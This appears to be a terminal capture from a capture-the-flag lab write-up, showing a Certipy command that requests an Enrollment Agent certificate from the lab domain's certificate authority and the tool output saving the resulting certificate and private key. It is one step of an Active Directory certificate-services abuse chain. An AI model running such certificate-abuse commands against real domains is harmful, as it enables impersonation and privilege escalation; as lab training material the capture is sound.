 $ certipy req -u "fernando.r@hercules.htb" -k -no-pass -dc-host dc.hercules.htb
-dc-ip 10.10.11.91 -target "dc.hercules.htb" -ca 'CA-HERCULES' -template "Enroll
mentAgent" -application-policies "Certificate Request Agent"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 19
[*] Successfully requested certificate
[*] Got certificate with UPN 'fernando.r@hercules.htb'
[*] Certificate object SID is 'S-1-5-21-1889966460-2597381952-958560702-1121'
[*] Saving certificate and private key to 'fernando.r.pfx'
[*] Wrote certificate and private key to 'fernando.r.pfx'